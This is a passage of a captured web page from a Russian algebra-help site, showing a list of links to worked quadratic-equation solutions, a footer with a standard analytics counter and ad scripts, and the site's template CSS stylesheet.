href="/quadratic/60/60/60">Решение квадратного уравнения 60x&sup2;  +60x  +60  = 0</a></li><li><a href="/quadratic/61/61/61">Решение квадратного уравнения 61x&sup2;  +61x  +61  = 0</a></li><li><a href="/quadratic/62/62/62">Решение квадратного уравнения 62x&sup2;  +62x  +62  = 0</a></li><li><a href="/quadratic/63/63/63">Решение квадратного уравнения 63x&sup2;  +63x  +63  = 0</a></li><li><a href="/quadratic/64/64/64">Решение квадратного уравнения 64x&sup2;  +64x  +64  = 0</a></li><li><a href="/quadratic/65/65/65">Решение квадратного уравнения 65x&sup2;  +65x  +65  = 0</a></li><li><a href="/quadratic/66/66/66">Решение квадратного уравнения 66x&sup2;  +66x  +66  = 0</a></li><li><a href="/quadratic/67/67/67">Решение квадратного уравнения 67x&sup2;  +67x  +67  = 0</a></li><li><a href="/quadratic/68/68/68">Решение квадратного уравнения 68x&sup2;  +68x  +68  = 0</a></li><li><a href="/quadratic/69/69/69">Решение квадратного уравнения 69x&sup2;  +69x  +69  = 0</a></li><li><a href="/quadratic/70/70/70">Решение квадратного уравнения 70x&sup2;  +70x  +70  = 0</a></li><li><a href="/quadratic/71/71/71">Решение квадратного уравнения 71x&sup2;  +71x  +71  = 0</a></li><li><a href="/quadratic/72/72/72">Решение квадратного уравнения 72x&sup2;  +72x  +72  = 0</a></li><li><a href="/quadratic/73/73/73">Решение квадратного уравнения 73x&sup2;  +73x  +73  = 0</a></li><li><a href="/quadratic/74/74/74">Решение квадратного уравнения 74x&sup2;  +74x  +74  = 0</a></li><li><a href="/quadratic/75/75/75">Решение квадратного уравнения 75x&sup2;  +75x  +75  = 0</a></li><li><a href="/quadratic/76/76/76">Решение квадратного уравнения 76x&sup2;  +76x  +76  = 0</a></li><li><a href="/quadratic/77/77/77">Решение квадратного уравнения 77x&sup2;  +77x  +77  = 0</a></li><li><a href="/quadratic/78/78/78">Решение квадратного уравнения 78x&sup2;  +78x  +78  = 0</a></li><li><a href="/quadratic/79/79/79">Решение квадратного уравнения 79x&sup2;  +79x  +79  = 0</a></li><li><a href="/quadratic/80/80/80">Решение квадратного уравнения 80x&sup2;  +80x  +80  = 0</a></li><li><a href="/quadratic/81/81/81">Решение квадратного уравнения 81x&sup2;  +81x  +81  = 0</a></li><li><a href="/quadratic/82/82/82">Решение квадратного уравнения 82x&sup2;  +82x  +82  = 0</a></li><li><a href="/quadratic/83/83/83">Решение квадратного уравнения 83x&sup2;  +83x  +83  = 0</a></li><li><a href="/quadratic/84/84/84">Решение квадратного уравнения 84x&sup2;  +84x  +84  = 0</a></li><li><a href="/quadratic/85/85/85">Решение квадратного уравнения 85x&sup2;  +85x  +85  = 0</a></li><li><a href="/quadratic/86/86/86">Решение квадратного уравнения 86x&sup2;  +86x  +86  = 0</a></li><li><a href="/quadratic/87/87/87">Решение квадратного уравнения 87x&sup2;  +87x  +87  = 0</a></li><li><a href="/quadratic/88/88/88">Решение квадратного уравнения 88x&sup2;  +88x  +88  = 0</a></li><li><a href="/quadratic/89/89/89">Решение квадратного уравнения 89x&sup2;  +89x  +89  = 0</a></li><li><a href="/quadratic/90/90/90">Решение квадратного уравнения 90x&sup2;  +90x  +90  = 0</a></li><li><a href="/quadratic/91/91/91">Решение квадратного уравнения 91x&sup2;  +91x  +91  = 0</a></li><li><a href="/quadratic/92/92/92">Решение квадратного уравнения 92x&sup2;  +92x  +92  = 0</a></li><li><a href="/quadratic/93/93/93">Решение квадратного уравнения 93x&sup2;  +93x  +93  = 0</a></li><li><a href="/quadratic/94/94/94">Решение квадратного уравнения 94x&sup2;  +94x  +94  = 0</a></li><li><a href="/quadratic/95/95/95">Решение квадратного уравнения 95x&sup2;  +95x  +95  = 0</a></li><li><a href="/quadratic/96/96/96">Решение квадратного уравнения 96x&sup2;  +96x  +96  = 0</a></li><li><a href="/quadratic/97/97/97">Решение квадратного уравнения 97x&sup2;  +97x  +97  = 0</a></li><li><a href="/quadratic/98/98/98">Решение квадратного уравнения 98x&sup2;  +98x  +98  = 0</a></li><li><a href="/quadratic/99/99/99">Решение квадратного уравнения 99x&sup2;  +99x  +99  = 0</a></li><li><a href="/quadratic/100/100/100">Решение квадратного уравнения 100x&sup2;  +100x  +100  = 0</a></li><li><a href="/linear/-100/-100">Решение линейного уравнения -100x -100 = 0</a></li></ul>			</div>
				  
		</div>
			</div>
			<div class="col-md-1"></div>
		</div>
	</div>
	
<!-- footer -->
	<div class="footer">
		<div class="container">
			<div class="col-md-6 copy">
                <a href="https://gptunnel.ru/?ref=68d50432c804d00001c58732" target="_blank" rel="nofollow" class="ai-button">Получить помощь от <b>нейросети</b></a>
                <style>
                    .ai-button {
                        transition: all 0.2s ease-in-out;
                        background: #fff;
                        padding: 10px;
                        border: 1px solid;
                        animation: pulse 2s infinite;
                    }
                    @keyframes pulse {
                        0% {
                            box-shadow: 0 0 20px 10px rgb(222 38 65 / 5%);
                        }
                        50% {
                            box-shadow: 0 0 10px 10px rgb(222 38 65 / 10%);
                        }
                        100% {
                            box-shadow: 0 0 20px 10px rgb(222 38 65 / 5%);
                        }
                    }
                </style>
                <div class="hidden">
                <!--LiveInternet counter--><script type="text/javascript"><!--
                    document.write("<a href='//www.liveinternet.ru/click' "+
                        "target=_blank><img src='//counter.yadro.ru/hit?t41.2;r"+
                        escape(document.referrer)+((typeof(screen)=="undefined")?"":
                        ";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
                            screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
                        ";"+Math.random()+
                        "' alt='' title='LiveInternet' "+
                        "border='0' width='31' height='31'><\/a>")
                    //--></script><!--/LiveInternet-->
                </div>
            </div>
			<div class="col-md-3 copy">
				<div class="top1">
					<i class="men"></i>
				</div>
				<div class="top2">
					<!--noindex-->
					<div class="h6">Дизайн: </div>
					<p><a href="http://w3layouts.com/" target="_blank" rel="nofollow">W3layouts</a></p>
					<!--/noindex-->
				</div>
				<div class="clearfix"> </div>
			</div>
			<div class="col-md-3 copy">
				<div class="top1">
					<i class="lik"></i>
				</div>
				<div class="top2">
					<div class="h6">&copy; 2025 <a href="https://algebrra.com" title="Решённая алгебра">АлгеБРРа</a> </div>
					<a href="https://algebrra.com/sitemap">Карта сайта</a>
				</div>
				<div class="clearfix"> </div>
			</div>
			<div class="clearfix"> </div>
		</div>
	</div>
<!-- footer -->
<div id="vid_vpaut_div" style="display:inline-block;width:600px;height:320px" vid_vpaut_pl="7281"></div><script type="text/javascript" src="https://videoroll.net/js/vid_vpaut_script.js" async></script><script src="/js/jquery.min.js"></script>
<script src="/js/forms.js"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://algebrra.com/css/style.css?v=1.0
body_size: 5086
content:
/*Author: W3layouts
Author URL: http://w3layouts.com
License: Creative Commons Attribution 3.0 Unported
License URL: http://creativecommons.org/licenses/by/3.0/
--*/
h4, h5, h6,
h1, h2, h3 {margin-top: 0;}
ul, ol {margin: 0;}
p {margin: 0;}
html,body{
	font-family: 'Open Sans', sans-serif;
	background:#fff;
}
body a{
    transition:0.5s all;
	-webkit-transition:0.5s all;
	-moz-transition:0.5s all;
	-o-transition:0.5s all;
	-ms-transition:0.5s all;
}
.header {
	padding: 2em 0;
	border-bottom: 1px solid #6f879a;
}
.logo a{
	display:block;
}
.logo {
	float: left;
}
.head-nav ul li{
	display: inline-block;
}
.head-nav ul li a{
	position: relative;
	display: inline-block;
	outline: none;
	color: #8ca9b9;
	text-decoration: none;
	text-transform: uppercase;
	letter-spacing: 1px;
	font-weight: 500;
	text-shadow: 0 0 1px rgba(255,255,255,0.3);
	font-size: 1em;
	margin: 0.8em 1.3em;
}
.head-nav a:hover,
.head-nav a:focus {
	outline: none;
}
.head-nav ul{
	padding:0;
	margin: 0;
}
*,
*:after,
*::before {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
.head-nav ul li {
	display: inline-block;
	margin: 0 .5em;
	outline: none;
	text-decoration: none;
	text-transform: uppercase;
	letter-spacing: 1px;
	font-weight: 400;
	font-size: 16px;
}
.head-nav ul li a:hover,.head-nav ul li.active a{
	color:#fff;
}
ul a:hover,
ul a:focus {
	outline: none;
	color:#fff;
	text-decoration: none;
}
.cl-effect-15 a::before {
	color: #8ca9b9;
	content: attr(data-hover);
	position: absolute;
	-webkit-transition: -webkit-transform 0.3s, opacity 0.3s;
	-moz-transition: -moz-transform 0.3s, opacity 0.3s;
	transition: transform 0.3s, opacity 0.3s;
}

.cl-effect-15 a:hover::before,
.cl-effect-15 a:focus::before {
	-webkit-transform: scale(0.9);
	-moz-transform: scale(0.9);
	transform: scale(0.9);
	opacity: 0;
}
.head-nav {
	padding: 1em 0;
}
.header-right ul li {
	display: inline-block;
	float: left;
}
.header-right {
	float: right;
	margin: 2.1em 0;
}
.header-right ul {
	padding: 0;
}
.header-right li {
	margin: 0 0.5em;
}
i.fb {
	width: 30px;
	height: 32px;
	background: url(../images/img-sprite.png)no-repeat -153px -6px;
	float: left;
	vertical-align: middle;
	transition: 0.5s all;
	-webkit-transition: 0.5s all;
	-o-transition: 0.5s all;
	-moz-transition: 0.5s all;
}
i.fb:hover {
	background: url(../images/img-sprite.png)no-repeat -153px -47px;
}
i.twt{
	width: 30px;
	height: 32px;
	background: url(../images/img-sprite.png)no-repeat -8px -40px;
	float: left;
	vertical-align: middle;
	transition: 0.5s all;
	-webkit-transition: 0.5s all;
	-o-transition: 0.5s all;
	-moz-transition: 0.5s all;
}
i.twt:hover {
	background: url(../images/img-sprite.png)no-repeat -49px -40px;
}
/*--start-search--*/
.search2 {
	position: relative;
	padding: 4px;
	width: 100%;
	margin: 0;
	border: 1px solid #6f879a;
	border-radius: 0.4em;
}
.search2 input[type="text"] {
	outline: none;
	color: #6f879a;
	background: none;
	font-size: 15px;
	border: none;
	width: 79.33%;
}
.search2 input[type="submit"] {
	background: url('../images/sprit-1.png') no-repeat 0px -2px;
	padding: 6px 18px;
	border: none;
	cursor: pointer;
	position: absolute;
	outline: none;
	top: 0px;
	right: 0px;
}
/*--*/
.tophead{
	background:#556a7f;
}
.content{
	background:#f5f6f7;
	padding:3em 0;
}
.dapibus {
	background: #fff;
	padding: 2em 1.3em;
	box-shadow: 0px 1px 5px -1px rgba(104, 123, 144, 0.31);
	border-radius: 0.3em;
}
.content h2 {
	text-align: center;
	font-size: 1.1em;
	font-weight: 600;
	color: #556a7f;
	text-transform: uppercase;
	text-align: left;
	line-height: 1.4em;
	margin:0;
}
p.adm {
	color: #868f98;
	font-size: 1em;
	font-weight: 400;
	line-height: 1.8em;
	text-align: left;
	padding: 1em 0;
}
p.adm a {
	color: #dc8e7f;
	font-weight: 700;
	text-decoration: underline;
}
p.adm a:hover {
	color: #868f98;
}
.content p {
	color: #868f98;
	font-size: 1em;
	font-weight: 400;
	line-height: 1.8em;
	text-align: left;
	padding: 1em 0;
}
.link {
	background: url(../images/arrow.png) no-repeat -1px 5px;
	display: inline-block;
	padding: 0 0 0 13px;
	line-height: 20px;
	font-size: 1em;
	font-style: normal;
	color: #dc8e7f;
	font-weight: 700;
}
a.link:hover{
	color: #736f72;
}
.cursus {
	background: #fff;
	padding: 2em 1.3em;
	margin: 2em 0 0;
	box-shadow: 0px 1px 5px -1px rgba(104, 123, 144, 0.31);
	border-radius: 0.3em;
}
.content h3 {
	text-align: center;
	font-size: 1.2em;
	font-weight: 700;
	color: #556a7f;
	text-transform: uppercase;
	text-align: left;
	line-height: 1.4em;
	margin:0;
}
.integer {
	background: #fff;
	padding: 2em 1.3em;
	box-shadow: 0px 1px 5px -1px rgba(104, 123, 144, 0.31);
	border-radius: 0.3em;
}
.Aliquam {
	background: #fff;
	padding: 2em 1.3em;
	margin: 2em 0 0;
	box-shadow: 0px 1px 5px -1px rgba(104, 123, 144, 0.31);
	border-radius: 0.3em;
}
.vitae{
	background: #fff;
	padding: 2em 1.3em;
	margin: 2em 0 0;
	box-shadow: 0px 1px 5px -1px rgba(104, 123, 144, 0.31);
	border-radius: 0.3em;
}
.integer li {
	display: inline-block;
	margin: 3px 1px;
}
.lorem {
	background: #fff;
	padding: 2em 1.3em;
	margin: 2em 0 0;
	box-shadow: 0px 1px 5px -1px rgba(104, 123, 144, 0.31);
	border-radius: 0.3em;
}
.content h4 {
	text-align: center;
	font-size: 1em;
	font-weight: 700;
	color: #556a7f;
	text-transform: uppercase;
	text-align: left;
	line-height: 1.4em;
	margin-bottom: 1em;
}
.posts {
	text-align: left;
}
.posts h6  a{
	color: #868f98;
	font-size: 1.1em;
	font-weight: 400;
	line-height: 2em;
	border-bottom: 1px solid #868f98;
	text-decoration:none;
}
.posts h6  a:hover{
	color: #dc8e7f;
}
.comments {
	text-align: left;
}
.comments h6  a{
	color: #868f98;
	font-size: 1.1em;
	font-weight: 400;
	line-height: 2em;
	border-bottom: 1px solid #868f98;
	text-decoration:none;
}
.comments h6  a:hover{
	color: #dc8e7f;
}
.archievs  {
	text-align: left;
}
.archievs h6 a {
	color: #868f98;
	font-size: 1.1em;
	font-weight: 400;
	line-height: 2em;
	border-bottom: 1px solid #868f98;
	text-decoration:none;
}
.archievs h6 a:hover{
	color: #dc8e7f;
}
.categories {
	margin: 3em 0 0;
}
.categories {
	text-align: left;
}
.categories h6 a{
	color: #868f98;
	font-size: 1.1em;
	font-weight: 400;
	line-height: 2em;
	border-bottom: 1px solid #868f98;
	text-decoration:none;
}
.categories h6 a:hover{
	color: #dc8e7f;
}
.footer {
	background: #e7eaec;
	padding: 4em 0;
	text-align: center;
}
.top1 {
	float: left;
	width: 14%;
	margin-right: 3%;
}
.top2 {
	float: right;
	width: 82%;
}
i.ham {
	width: 32px;
	height: 32px;
	background: url(../images/img-sprite.png)no-repeat -4px -2px;
	display: inline-block;
	vertical-align: middle;
}
i.men{
	width:32px;
	height: 32px;
	background: url(../images/img-sprite.png)no-repeat -40px 1px;
	display: inline-block;
	vertical-align: middle;
}
i.app{
	width: 32px;
	height: 32px;
	background: url(../images/img-sprite.png)no-repeat -78px 2px;
	display: inline-block;
	vertical-align: middle;
}
i.lik {
	width: 32px;
	height: 32px;
	background: url(../images/img-sprite.png)no-repeat -114px 0px;
	display: inline-block;
	vertical-align: middle;
}
.footer .h6 {
	color: #556a7f;
	font-size: 1em;
	font-weight: 700;
	text-align: left;
	margin-top: 0;
}
.footer p {
	color: #dc8e7f;
	font-size: 1em;
	font-weight: 300;
	text-align: left;
}
.footer a{
	color: #dc8e7f;
	text-decoration:none;
}
.footer a:hover {
	color: #556a7f;
}
/*--about--*/
.about {
	background: #f5f6f7;
	padding: 3em 0;
}
.biographys {
	margin-top: 2em;
	background: #fff;
	padding: 2em 1.5em;
	box-shadow: 0px 1px 4px 0px rgba(104, 123, 144, 0.31);
	border-radius: 0.3em;
}
.about h2 {
	color: #556a7f;
	font-size: 3em;
	margin: 0em;
	font-weight: 700;
	text-align:center;
}
.biography {
	padding: 1em 0;
}	
.biography-info {
	margin-bottom: 2em;
}
.biography-into h4 {
	color: #556a7f;
	font-size: 1.5em;
	margin-bottom: 0.5em;
	font-weight: 700;
}
.biography-into p {
	color: #868f98;
	font-weight: 400;
	font-size: 1em;
	line-height: 1.8em;
	margin-bottom: 1em;
}
.biography-info-right {
	border: none;
	outline: 0;
	color: #fff;
	background:#ffc000;
	padding:0.3em 1.5em 0.5em;
	transition: 0.5s all;
	-webkit-transition: 0.5s all;
	-moz-transition: 0.5s all;
	-o-transition: 0.5s all;
	-ms-transition: 0.5s all;
	font-size: 1.2em;
	font-weight: 400;
}
.biography-info-right:hover {
	background-color:#736f72;
	color: #fff;
	text-decoration: none;
}
/*--/about--*/
/*-- portfolio --*/
.photos {
	background: #f5f6f7;
	padding: 3em 0;
}
.photos h2 {
	color: #556a7f;
	font-size: 3em;
	margin: 0em;
	font-weight: 700;
	text-align: center;
}
div#portfolio {
	margin: 3em 0;
	background: #fff;
	padding: 2em 1.5em;
	box-shadow: 0px 1px 4px 0px rgba(104, 123, 144, 0.31);
	border-radius: 0.3em;
}
.portfolio p {
	color: #868f98;
	font-weight: 400;
	font-size: 1em;
	text-align: left;
	line-height: 1.8em;
	margin: 1em 0em;
}
.portfolio h3 {
	color: #556a7f;
	font-weight: 700;
	font-size: 1.5em;
	text-align: left;
	margin: 1em 0em;
}
.service{
	padding:2em 2em;
}
.servic {
	margin: 3em 0em;
}
#portfoliolist .portfolio {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-o-box-sizing: border-box;
	width: 33.333%;
	display:none;
	float:left;
	overflow:hidden;
	margin: 0;
}
div#portfoliolist {
	padding: 0px 0px;
	margin:2em 0em;
}	
.portfolio-wrapper {
	overflow:hidden;
	position: relative !important;
	cursor:pointer;
	margin:1em 1em;
}
.portfolio img {
	width:100%;
	transition: all 300ms!important;
	-webkit-transition: all 300ms!important;
	-moz-transition: all 300ms!important;
}
.portfolio .label {
	position: absolute;
	width: 100%;
	height:40px;
	bottom:-40px;
}
.portfolio .label-bg {
	background: #22B4B8;
	width: 100%;
	height:100%;
	position: absolute;
	top:0;
	left:0;
}
.portfolio .label-text {
	color:#fff;
	position: relative;
	z-index:500;
	padding:5px 8px;
}
.portfolio .text-category {
	display:block;
	font-size:9px;
	font-size: 12px;
	text-transform:uppercase;
}
/* Self Clearing Goodness */
.container:after { content: "\0020"; display: block; height: 0; clear: both; visibility: hidden; }
.clearfix:before,
.clearfix:after,
.row:before,
.row:after {
	content: '\0020';
	display: block;
	overflow: hidden;
	visibility: hidden;
	width: 0;
	height: 0; 
}
.row:after,
.clearfix:after {
	clear: both; 
}
.clear {
	clear: both;
	display: block;
	overflow: hidden;
	visibility: hidden;
	width: 0;
	height: 0;
}
.zoom-icon {
	position: absolute;
	opacity: 0;
	filter: alpha(opacity=0);
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(opacity=0)";
	display: block;
	left: 0;
	top: -152px;
	width: 290px;
	height: 219px;
	background: url(../images/zoom.png) center center no-repeat rgba(220, 142, 127, 0.58);
	cursor: pointer;
	transition: all .2s ease-in-out;
	-webkit-transition: all .2s ease-in-out;
	-moz-transition: all .2s ease-in-out;
	-o-transition: all .2s ease-in-out;
}
.grid_box .zoom-icon {
	top: -50px;
	width:100%;
	height: 225px;	
}
.grid_box a:hover .zoom-icon {
	top: 0;
	opacity: 1;
	filter: alpha(opacity=99); 
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(opacity=99)";
}
.entertain_box{
	margin-bottom:3em;
}
a.read {
	background:#ffc000;
	color:#fff;
	text-decoration:none;
	font-size:1em;
	font-weight:400;
	padding:0.5em 1em;
	display: inline-block;
	text-decoration: none;
	text-shadow: inset 0 2px 0 red, inset 0 0 4px red;
	border-radius:3px;
	text-align: center;
	-webkit-border-radius:3px;
	-moz-border-radius:3px;
	-o-border-radius:3px;
	-msborder-radius:3px;
	position:relative;
}
 a.read:hover {
	background:#736f72;
}
/*-- service-section --*/
/*-- error-page --*/
.main {
	padding: 14em 0px;
	background:#f5f6f7;
}
.error-404 h1 {
	font-size: 12em;
	font-weight: 700;
	color: #556a7f;
	margin: 0;
	padding: 0;
	text-transform: uppercase;
}
.error-404 p{
	color: #868f98;
	margin: 0;
	font-size: 1.2em;
	text-transform: uppercase;
} 
a.b-home{
	background:#556a7f;
	padding:0.8em 3em;
	display:inline-block;
	color:#FFF;
	text-decoration:none;
	margin-top:1em;
}
a.b-home:hover{
	background:#dc8e7f;
}
/*--contact us--*/
.contact-top h2 {
	color: #556a7f;
	font-size: 3em;
	margin: 0em;
	font-weight: 700;
	text-align: center;
}
.map {
	padding: 3em 0;
	width: 100%;
	margin: 0 auto;
}
.map iframe {
	width: 100%;
	height: 350px;
	margin: 0 auto;
	border: none;
}
.contact-right {
	background: #fff;
	width: 100%;
	margin: 0 auto;
	box-shadow: 0px 1px 4px 0px rgba(104, 123, 144, 0.31);
	border-radius: 0.3em;
}
.contact h4 {
	text-align: center;
	font-size: 3.5em;
	font-weight: 600;
}
.contact-info form {
	padding: 1em 0;
}
.contact-info input[type="text"] {
	border: none;
	outline: none;
	border: 1px solid #999;
	padding: 17px;
	width: 95%;
	margin-bottom: 0.5em;
}
.contact-info input[type="text"]:hover {
	border: 1px solid #dc8e7f;
}
.contact-info textarea {
	border: 1px solid #999;
	resize: none;
	height: 130px;
	padding: 1em;
	width: 95%;
	outline: none;
}
.contact-info textarea:hover {
	border: 1px solid #dc8e7f;
}
.contact-info input[type="submit"] {
	outline: none;
	border: none;
	background: #556a7f;
	color: #fff;
	padding: 0.4em 1.8em;
	font-weight: 600;
	font-size: 1.2em;
	margin-top: 0.4em;
	transition: 0.5s all;
	-webkit-transition: 0.5s all;
	-moz-transition: 0.5s all;
	-o-transition: 0.5s all;
	-ms-transition: 0.5s all;
}
.contact-info input[type="submit"]:hover {
	background-color: #dc8e7f;
}
.contact-left h5 {
	color: #556a7f;
	text-align: center;
	padding: 0.58em 0 0.5em;
	font-size: 1.5em;
	font-weight: 700;
}
.contact-left p {
	width: 92%;
	margin: 0 auto;
	color: #999;
	line-height: 1.8em;
	font-weight: 400;
	font-size: 15px;
	padding-bottom: 1.3em;
}
address {
	margin-left: 21px;
	line-height: 1.8em;
	font-size: 14px;
	font-weight: 400;
	color: #999;
}
strong {
	font-weight: bold;
}
.contact-info {
	margin-top: 2.5em;
}
.contact {
	padding: 2em 0;
}
.contact p {
	margin: 0 auto;
	color: #868f98;
	line-height: 1.8em;
	font-weight: 400;
	font-size: 1em;
}
.contact a:hover{	
	color:#dc8e7f;
}
.contact-top {
	padding: 3em 0;
	background: #f5f6f7;
}
.details h3 {
	color: #556a7f;
	font-size: 1.5em;
	margin-bottom: 0.5em;
	font-weight: 700;
}
.details p {
	color: #868f98;
	font-weight: 400;
	font-size: 1em;
	line-height: 1.8em;
	margin-bottom: 1em;
}
.det_text {
	background: #fff;
	padding: 2em 1.5em;
	box-shadow: 0px 1px 4px 0px rgba(104, 123, 144, 0.31);
	border-radius: 0.3em;
	margin: 3em 0 0;
}
.details {
	padding: 4em 0;
}
/*-- --*/
#myList li{ 
	display:none;
	list-style-type:none;
}
#loadMore {
	color: #fff;
	cursor: pointer;
	background: rgb(85, 106, 127);
	padding: 10px;
	width: 10%;
	margin: 0 10px;
	display: inline-block;
}
#loadMore:hover {
    color:#fff;
    background:#dc8e7f;
    transition:0.5s all;
}
#showLess {
    cursor:pointer;
	color:#fff;
    background:#dc8e7f;
    padding:10px;
     width:10%;
    margin:0 10px;
    display: inline-block;
}
#showLess:hover {
	color: #fff;
    background: rgb(85, 106, 127); 
    transition:0.5s all;
}
.l_g:after{
	clear: both;
}
.g_r{
	background:green;
}
.load_more{
	text-align:center;
	padding: 10px 0;
}
.l_g {
	margin: 1em 0px;
}
ul#myList {
	padding: 0;
}
.leave h4 {
	color: #556a7f;
	font-size: 1.5em;
	margin: 0.5em 0;
	font-weight: 700;
}
.comments1 {
	margin-top: 3em;
}
.comments1 h4 {
	font-size: 1.5em;
	margin-bottom: 1.2em;
	color: #556a7f;
	font-weight: 700;
}
.comments-main {
	border: 1px solid #D5D4D4;
	padding: 17px 0px;
	margin: 15px 0px;
}
.cmts-main-left img {
	border: 3px solid#ccc;
}
.cmts-main-right h5 {
	font-size: 1em;
	color: #4e4e4b;
	margin: 0px;
	font-weight: 600;
}
.cmts-main-right p {
	color: #868f98;
	font-weight: 400;
	font-size: 1em;
	line-height: 1.8em;
	margin-bottom: 1em;
}
.cmnts-left p {
	font-size: 13px;
	color: #999;
	font-weight: 600;
}
.cmnts-right a {
	padding: 6px 12px;
	color: #fff;
	font-weight: 600;
	font-size: 14px;
	background: #999;
	transition: 0.5s all;
	-webkit-transition: 0.5s all;
	-moz-transition: 0.5s all;
	-ms-transition: 0.5s all;
	-o-transition: 0.5s all;
	outline: none;
}
.cmnts-right a:hover {
	background: #333;
	text-decoration: none;
}
#commentform input[type="submit"]:hover {
	background: #dc8e7f;
}
#commentform input[type="submit"] {
	padding: 0.6em 2em;
	color: #FFF;
	background: #556a7f;
	outline: none;
	border: none;
	text-transform: uppercase;
	cursor: pointer;
	-webkit-appearance: none;
	font-size: 1.3em;
	font-weight: 600;
}
#commentform p {
	position: relative;
	padding: 8px 0;
	font-size: 1em;
}
#commentform label {
	display: block;
	font-size: 1em;
	color: #888;
}
#commentform input[type="text"] {
	padding: 8px 15px;
	width: 60%;
	color: #444;
	font-size: 1em;
	border: 1px solid #eee;
	background: #eee;
	outline: none;
	display: block;
	margin: 1em 0;
}
#commentform textarea {
	padding: 13px 20px;
	width: 60%;
	color: #444;
	font-size: 0.85em;
	outline: none;
	height: 150px;
	display: block;
	resize: none;
	font-weight: 400;
	border: 1px solid #eee;
	background: #eee;
	margin: 1em 0;
}
.lev {
	margin: 2em 0;
}
.cmnts-left {
	padding: 0;
}
ul.links_bottom {
	padding: 8px 0px;
	border-bottom: 1px solid rgba(120, 124, 127, 0.4);
}
ul.links_middle {
	padding: 8px 0px;
	border-bottom: 1px solid rgba(120, 124, 127, 0.4);
}
ul.links {
	padding: 8px 0px;
	border-bottom: 1px solid rgba(120, 124, 127, 0.4);
	border-top: 1px solid rgba(120, 124, 127, 0.4);
	margin: 30px 0 0px 0;
}
ul.links li, ul.links_middle li, ul.links_bottom li {
	display: inline-block;
	margin-right: 25px;
}
ul.links li, ul.links_middle li, ul.links_bottom li {
	color: #999;
	font-size: 0.85em;
}
.details li i {
	width: 20px;
	height: 20px;
	display: inline-block;
	background: url("../images/img-sprite1.png") no-repeat;
	vertical-align: middle;
	margin-right: 5px;
}
.details li i.date {
	background-position: -186px -13px;
}
span.icon_text {
	vertical-align: middle;
	font-size: 13px;
}
span {
	color: #dc8e7f;
}
.details li i.admin {
	background-position: -224px -13px;
}
.details li i.permalink {
	background-position: -49px -55px;
}
.details li i.title-icon {
	background-position: -162px -55px;
}
.details li i.tags {
	background-position: -90px -55px;
}
.details li i.comments {
	background-position: -267px -14px;
}
.details li i.views {
	background-position: -163px -56px;
}
.details li i.likes {
	background-position: -127px -56px;
}
ul.links li.last {
	float: right;
}
/*-- responsive-mediaquries --*/
@media(max-width:1440px){
}
/*-- responsive-mediaquries --*/
@media(max-width:1366px){
}
/*-- responsive-mediaquries --*/
@media(max-width:1280px){
}
/*-- responsive-mediaquries --*/
@media(max-width:1024px){
.content h2 {
	font-size: 0.875em;
}
.content h4 {
	font-size: 0.9em;
}
.content p {
	font-size: 0.8em;
}
.archievs {
	text-align: left;
	display: none;
}
.link {
	font-size: 0.85em;
}
.content h3 {
	font-size: 0.9em;
}
.integer li {
	width: 47%;
}
.posts h6 a {
	font-size: 0.875em;
}
.comments h6 a {
	font-size: 0.875em;
}
.categories h6 a {
	font-size: 0.875em;
}
.lorem iframe {
	width: 161px;
}
.posts li a {
	font-size: 0.85em;
}
.comments li a {
	color: #868f98;
	font-size: 0.85em;
}
.archievs li a {
	font-size: 0.85em;
}
.categories li a {
	font-size: 0.85em;
}
.footer h6 {
	font-size: 0.875em;
}
.footer {
	padding: 2em 0;
}
.footer p {
	font-size: 0.85em;
}
.content {
	padding: 2em 0;
}
.biography-into h4 {
	font-size: 1.3em;
}
.biography-into p {
	font-size: 0.85em;
}
.about h2 {
	font-size: 2em;
}
.photos h2 {
	font-size: 2em;
}
.photos {
	padding: 2em 0;
}
.error-404 h1 {
	font-size: 9em;
}
.main {
	padding: 12em 0px;
	background: #f5f6f7;
}
.contact-top h2 {
	font-size: 2em;
}
.contact-info input[type="submit"] {
	padding: 0.4em 1.8em;
	font-size: 1.1em;
}
.contact-left h5 {
	font-size: 1.4em;
}
.details p {
	font-size: 0.875em;
}
.details h3 {
	font-size: 1.4em;
}
.contact-top {
	padding: 2em 0;
	background: #f5f6f7;
}
.details {
	padding: 3em 0;
}
.leave h4 {
	font-size: 1.4em;
}
.comments1 h4 {
	font-size: 1.4em;
}
#commentform input[type="submit"] {
	padding: 0.4em 2.3em;
	font-size: 1.2em;
}
}
/*-- responsive-mediaquries --*/
@media(max-width:768px){
.head-nav ul li{
	display:block;
	float:none;
}
.head-nav ul li a{
	border-right:none;
	color:#fff;
}
.head-nav ul{
	position: absolute;
	margin: 0;
	padding: 2% 0;
	z-index: 999;
	width: 100%;
	display: none;
	text-align: center;
	background:#556A7F;
	left:0em;
	top:9em;
}
.head-nav span.menu {
	display: block;
	background: none;
	position: absolute;
	top: 3.8em;
	right: 2em;
}
.head-nav span.menu:before{
	content:url(../images/menu.png);
	color:#FFF;
	font-size:1.3em;
	text-transform:uppercase;
	text-align:right;
	cursor:pointer;
}
.head-nav ul li a {
	font-size: 1.1em;
	padding:0.5em 1.5em;
	display:block;
}
.head-nav ul li a:hover {
	background: none; 
	color: #fff;
}
.head-nav ul li a {
	font-size: 0.875em;
	margin: 0.8em 1.3em;
}
.header-right {
	display: none;
}
#loadMore {
	padding: 8px;
	width: 13%;
	font-size: 0.875em;
}
#showLess{
	padding: 8px;
	width: 13%;
	font-size: 0.875em;
}
.header {
	padding: 1em 0;
	border-bottom: 1px solid #6f879a;
}
.praesent {
	text-align: center;
}
.content h2 {
	text-align: center;
}
.contact-top h2 {
	font-size: 1.8em;
}
.content p {
	text-align: center;
	width: 47%;
	margin: 0 auto;
}
.content h3 {
	text-align: center;
}
.integer {
	text-align: center;
	padding: 0em 1.3em 2em;
}
.vitae {
	text-align: center;
}
.integer li {
	width: 17%;
}
.lorem {
	text-align: center;
}
.lorem iframe {
	width: 310px;
}
.content h4 {
	margin-bottom: 0.2em;
}
.rec {
	margin-top: 2em;
	text-align: center;
}
.comments {
	margin:0;
}
.Aliquam {
	text-align: center;
}
.categories {
	margin: 2em 0 0;
}
.copy {
	margin: 1em 0;
	float: left;
	width: 50%;
}
.head-nav {
	padding:0;
}
.about {
